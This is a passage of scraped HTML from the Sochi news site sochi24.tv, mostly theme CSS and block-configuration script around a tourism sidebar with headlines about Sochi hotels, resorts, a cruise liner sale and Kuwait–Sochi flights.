ease;color:var(--accent-color-1)}.tdc-row .tdi_125 svg{fill:var(--accent-color-1)}.tdc-row .tdi_125 svg *{fill:inherit}body .tdi_123:hover .tdi_125:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_123:hover .tdi_125 svg{fill:@text_hover_color}body .tdi_123:hover .tdi_125 svg *{fill:inherit}.tdi_123:hover .tdi_125:before{color:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg{fill:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_125{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_125 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_126:hover .tdm-title{cursor:default}.tdc-row .tdi_126 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_126 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-bottom:30px!important}</style><style>.tdi_127 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_127 .td-image-container{display:none}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_127 .td-module-meta-info{padding:0}.tdi_127 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:0;margin-right:0}.tdi_127 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:none}.tdi_127 .td-post-author-name{display:none}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_127 .entry-review-stars{display:none}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_127 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_127 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_127 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_127 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_127 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:15px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:10px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-weight:700!important}.tdi_127 .td-subcat-list a,.tdi_127 .td-subcat-dropdown span,.tdi_127 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:10px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:14px!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:5px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:110%}.tdi_127 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_127=new tdBlock();block_tdi_127.id="tdi_127";block_tdi_127.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';block_tdi_127.td_column_number="1";block_tdi_127.block_type="td_flex_block_1";block_tdi_127.post_count="5";block_tdi_127.found_posts="2336";block_tdi_127.header_color="";block_tdi_127.ajax_pagination_infinite_stop="";block_tdi_127.max_num_pages="468";tdBlocksArray.push(block_tdi_127);</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/" rel="bookmark" class="td-image-wrap " title="Национальная гостиничная премия: сочинские отели признаны лучшими"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/11072-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/" rel="bookmark" title="Национальная гостиничная премия: сочинские отели признаны лучшими">Национальная гостиничная премия: сочинские отели признаны лучшими</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/#respond">0</a></span> </span></div><div class="td-excerpt">В Москве подвели итоги Национальной гостиничной премии, где назвали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/hodivshij-iz-sochi-v-abhaziju-kruiznyj-lajner-vnov-vystavlen-na-torgi/" rel="bookmark" class="td-image-wrap " title="Ходивший из Сочи в Абхазию круизный лайнер вновь выставлен на торги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/knyaz_vladimir_at_quay_1_in_port_of_sochi_11_may_2017-696x480.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/hodivshij-iz-sochi-v-abhaziju-kruiznyj-lajner-vnov-vystavlen-na-torgi/" rel="bookmark" title="Ходивший из Сочи в Абхазию круизный лайнер вновь выставлен на торги">Ходивший из Сочи в Абхазию круизный лайнер вновь выставлен на торги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/hodivshij-iz-sochi-v-abhaziju-kruiznyj-lajner-vnov-vystavlen-na-torgi/#respond">0</a></span> </span></div><div class="td-excerpt">Торги по продаже пассажирского лайнера «Князь Владимир» продлены до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/" rel="bookmark" class="td-image-wrap " title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_7_2025-12-02_10-54-31-696x498.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/" rel="bookmark" title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок">Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/#respond">0</a></span> </span></div><div class="td-excerpt">Курорт «Роза Хутор» объявил о начале зимнего сезона. Пока...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/legendarnyj-dagomys-u-morja-sochi-vnov-otkryl-carskij-kurort/" rel="bookmark" class="td-image-wrap " title="Легендарный «Дагомыс» у моря: Сочи вновь открыл царский курорт"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2025-10-14_11-20-13-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/legendarnyj-dagomys-u-morja-sochi-vnov-otkryl-carskij-kurort/" rel="bookmark" title="Легендарный «Дагомыс» у моря: Сочи вновь открыл царский курорт">Легендарный «Дагомыс» у моря: Сочи вновь открыл царский курорт</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/legendarnyj-dagomys-u-morja-sochi-vnov-otkryl-carskij-kurort/#respond">0</a></span> </span></div><div class="td-excerpt">Оздоровительный комплекс «Дагомыс» в Сочи вновь открыт для приёма...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-pustyni-v-zasnezhennye-gory-prjamoe-soobshhenie-mezhdu-kuvejtom-i-sochi-vozobnovljaetsja-v-dekabre/" rel="bookmark" class="td-image-wrap " title="Из пустыни в заснеженные горы: прямое сообщение между Кувейтом и Сочи возобновляется в декабре"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/nazca-lines-aerial-view-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-pustyni-v-zasnezhennye-gory-prjamoe-soobshhenie-mezhdu-kuvejtom-i-sochi-vozobnovljaetsja-v-dekabre/" rel="bookmark" title="Из пустыни в заснеженные горы: прямое сообщение между Кувейтом и Сочи возобновляется в декабре">Из пустыни в заснеженные горы: прямое сообщение между Кувейтом и Сочи возобновляется в декабре</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-pustyni-v-zasnezhennye-gory-prjamoe-soobshhenie-mezhdu-kuvejtom-i-sochi-vozobnovljaetsja-v-dekabre/#respond">0</a></span> </span></div><div class="td-excerpt">Кувейтская авиакомпания-лоукостер Jazeera Airways с 25 декабря возобновляет регулярные...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_128 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_129 .tdm-col-icon{padding-right:10px}.tdi_129 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_129 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-col-icon{padding-right:8px}.tdi_129 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-col-icon{padding-right:6px}.tdi_129 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_129"><div class="tdm-col-icon"><style>.tdc-row .tdi_130{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_130:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_130 svg{fill:var(--accent-color-1)}.tdc-row .tdi_130 svg *{fill:inherit}body .tdi_128:hover .tdi_130:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_128:hover .tdi_130 svg{fill:@text_hover_color}body .tdi_128:hover .tdi_130 svg *{fill:inherit}.tdi_128:hover .tdi_130:before{color:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg{fill:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_130{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_130 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_131:hover .tdm-title{cursor:default}.tdc-row .tdi_131 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_131 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_132" ><style>.tdi_132{margin-bottom:0!important}</style><style>.tdi_132 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_132 .td-image-container{display:none}body .tdi_132 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_132 .td-module-meta-info{padding:0}.tdi_132 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_132 .td_block_inner{margin-left:0;margin-right:0}.tdi_132 .td-module-container:before{bottom:-10px;border-width:0 0 